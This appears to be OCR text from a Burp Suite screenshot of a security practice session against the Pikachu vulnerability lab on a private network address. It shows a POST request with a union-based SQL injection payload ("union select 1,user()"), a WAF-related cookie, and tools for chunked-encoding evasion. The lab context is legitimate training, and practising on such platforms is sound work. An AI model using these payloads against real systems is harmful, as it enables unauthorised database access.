 Send
Cancel
Target:http://192.168.158.130
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.158.130
10 Connection: close
11 Referer: http://192.168.158.130/pikachu/vul/sqli/
12 Cookie: PHPSESSID=47e99803d7065c8ba4e8384b4ef3c80
safedog-flow-item=
13 Upgrade-Insecure-Requests: 1
14
15 id=-1 union select 1,user() -- &submit=%E6%9F%A5%
Search...
完成
扫描
进行被动扫描
进行主动扫描
发送给Intruder ^⌘I
发送给Repeater ^⌘R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
扩展插件
相关工具
变更请求方法
body编码改变
复制URL
复制Curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到site map
转换选择
URL编码输入
剪切 ^⌘X
复制 ^⌘C
粘贴 ^⌘V
CO2
Chunked coding converter 0.4.0
HackBar, Payload Bucket
SSL Scanner
Chunked coding converter
Encoding request body
Decoding request body
配置
Sleep chunked sender
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli
数字型注入
点一下提示~
select your userid?
---
查询
hello,vince
your email is: vince@pikachu.com
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request标头 12
34,420字节 | 14毫秒